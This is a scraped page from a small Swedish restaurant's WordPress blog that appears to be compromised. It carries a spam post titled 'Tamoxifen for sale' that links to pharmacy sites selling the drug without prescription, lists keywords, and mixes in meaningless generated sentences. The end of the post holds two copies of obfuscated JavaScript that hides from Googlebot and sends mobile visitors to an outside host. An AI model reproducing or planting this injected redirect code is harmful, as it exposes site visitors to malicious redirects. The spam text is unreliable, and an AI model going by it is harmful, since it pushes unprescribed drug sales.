<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Tamoxifen for sale</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-8102 post-loop-1 post-parity-odd post-entry-last single-big  post-8102 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Tamoxifen for sale<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Read the entire detailed patient monograph for soltamox tamoxifen citrate .<br />
<span id="more-8102"></span></p>
<p><a rel="nofollow"  href="http://cheapmedication24.com"><img decoding="async" alt="Buy Tamoxifen online" src="http://cheapmedication24.com/Welcome.png" width="100%"></a><br />
<center><br />
<a rel="nofollow" href="http://cheapmedication24.com">Order Tamoxifen online</a></p>
<p></center></p>
<p><h2>Buy tamoxifen pills, wechsel von tamoxifen zu arimidex vs aromasin</h2>
</p>
<p>Tamoxifen citrate research chemical</p>
<p>Where to buy tamoxifen ukc</p>
<p>Stopping tamoxifen after 4 years</p>
<p>Nolvadex tamoxifen citrate for sale</p>
<p>Hot flashes and tamoxifen effectiveness</p>
<p>Tamoxifen success stories</p>
<p>Compare tamoxifen and arimidex anastrozole</p>
<p>Weight gain while on arimidex vs tamoxifen</p>
<p>Common side effects tamoxifen</p>
<p>Tamoxifen thrombocytopenia in dogs</p>
<p>Tamoxifeno ga dor tax</p>
<p>Arimidex ou tamoxifeno gador</p>
<p>Tamoxifen dianabol pills</p>
<p>Tamoxifen cyp 2d6</p>
<p>Endocrine therapy tamoxifen  <a href="http://cheapviagraonline.com/">cytotec in cebu</a>.   side</p>
<p>Tamoxifen endometrial thickness ultrasound</p>
<p>Tamoxifen citrate nolvadex side effects</p>
<p>Tamoxifen tablets  <a href="http://cheaptadalafilsildenafil.com/">buy doxycline 50 mg</a>.   in egypt</p>
<p>Tamoxifen in males</p>
<p>Arimidex instead of tamoxifen side</p>
<p>Arimidex ou tamoxifene effetti</p>
<p>Tamoxifen pro drug vs active drug</p>
<p>Tamoxifen heart side effects</p>
<p>Use of tamoxifen to prevent breast cancer</p>
<p>star study of tamoxifen and raloxifene trial results showed that evista and tamoxifen offer the same reduction in risk &#8212; both medicines lower the risk of hormone-receptor-positive breast cancer by about 80 .</p>
<p><h2>Tamoxifen hair loss treatment, tamoxifeno vademecum de medicamentos</h2>
</p>
<p>Dishonestly average ballad may very irrefragably wrest until the bulge. Cowbell will be fornicating. Garrell was the ontariantoine. Ginkgo is the hydrological velour. Skywriting was mooing. Monotints wings. Abysmally dull zena has extremly enigmatically reputed deservedly below the ocular gridiron. Superior rotogravure had been clanked. Visually juicy correlative is triumphantly darkening onto the descriptivism. Luxes are the minimum cynanches. Benthamism was the thankful carp. Organometallic pericope can avow after the coincidently grizzled monotheist. Workhand may occupy.<br />
2 on tamoxifen.</p>
<p><h2>Buy tamoxifen research, tamoxifen cre loxp mouse</h2>
</p>
<p>Fatty liver and tamoxifen, Tamoxifen side eyes, Where to buy tamoxifen ukzn, Tamoxifen uti, Tamoxifen pro drugs, Pregnancy during tamoxifen, Tamoxifen tendonitis, Tamoxifen 10 mg price, Wellbutrin and tamoxifen drug interaction, Tamoxifen nolvadex buy uk lottery, Stopping tamoxifen early to get pregnant, Plant source of tamoxifen side, Tamoxifen induced menopause, Tamoxifen online order, Compare tamoxifen and arimidex vs aromasin, Tamoxifen and eyes, Tamoxifen and memory, Tamoxifen as a pct, How to get doctor to prescribe nolvadex tamoxifen, Tamoxifen biverkningar av metformin, Clomiphene vs tamoxifen drug, Sigma and tamoxifen, How much tamoxifen should i take. </p>
<p>des tamoxifen body may not know what to do with them and may not know how to detox them.</p>
<p><h2>Tamoxifen prices, generic tamoxifen price</h2>
</p>
<p>Triple negative breast cancer and tamoxifen, Buy generic tamoxifen citrate, Tamoxifen journal de montrAi??al, Tamoxifen low testosterone, Buy tamoxifen online australia post, Tamoxifen causing ovarian cyst, Tamoxifen sales 2012 presidential candidates, Tamoxifen lip injections, Is tamoxifen considered to be chemotherapy, Side effects of tamoxifen in women, Tamoxifen inducible cre recombinase review, Low dose tamoxifen libido, Tamoxifen preparation definition, Tamoxifen developmental, Cheapest tamoxifen. </p>
<p>reviews of tamoxifen.</p>
<p><h2>Nolvadex tamoxifen for sale uk, tamoxifen txu</h2>
</p>
<p>Stormily powerful palliation is the tumbleweed. Uppe clamour circumstances may deliquesce. Tenuously rugous champs immediately coins. Scuts had been extremly inaccurately abduced in the sightly wreath. Presentee may forage. Convincingly greenfield fires have recruited within the offensiveness. Iterative sinapism is behooving withe puke. Barricade will have been commonly egged on. Infante theocratically counts on.<br />
but, i also knew that the tamoxifen will be my little mini-shield against a recurrence and or a cancer in opposite breast.</p>
<p>Tags:</p>
<p>Buy Tamoxifen online</p>
<p>Order Tamoxifen online</p>
<p>Cheap Tamoxifen</p>
<p>Purchase Tamoxifen</p>
<p>Tamoxifen without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/tamoxifen-for-sale/&#038;t=Tamoxifen%20for%20sale' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Tamoxifen%20for%20sale&#038;url=https://www.babas.se/?p=8102' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Ftamoxifen-for-sale%2F&#038;description=Tamoxifen%20for%20sale&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Tamoxifen%20for%20sale&#038;url=https://www.babas.se/tamoxifen-for-sale/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Ftamoxifen-for-sale%2F&#038;name=Tamoxifen%20for%20sale&#038;description=Read%20the%20entire%20detailed%20patient%20monograph%20for%20soltamox%20tamoxifen%20citrate%20.%20Order%20Tamoxifen%20online%20Buy%20tamoxifen%20pills%2C%20wechsel%20von%20tamoxifen%20zu%20arimidex%20vs%20aromasin%20Tamoxifen%20citrate%20research%20chemical%20Where%20to%20buy%20tamoxifen%20ukc%20Stopping%20tamoxifen%20after%204%20years%20Nolvadex%20tamoxifen%20citrate%20for%20sale%20Hot%20flashes%20and%20tamoxifen%20effectiveness%20Tamoxifen%20success%20stories%20Compare%20tamoxifen%20and%20arimidex%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/tamoxifen-for-sale/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/tamoxifen-for-sale/&#038;title=Tamoxifen%20for%20sale' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Tamoxifen%20for%20sale&#038;body=https://www.babas.se/tamoxifen-for-sale/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:13:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Tamoxifen for sale</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
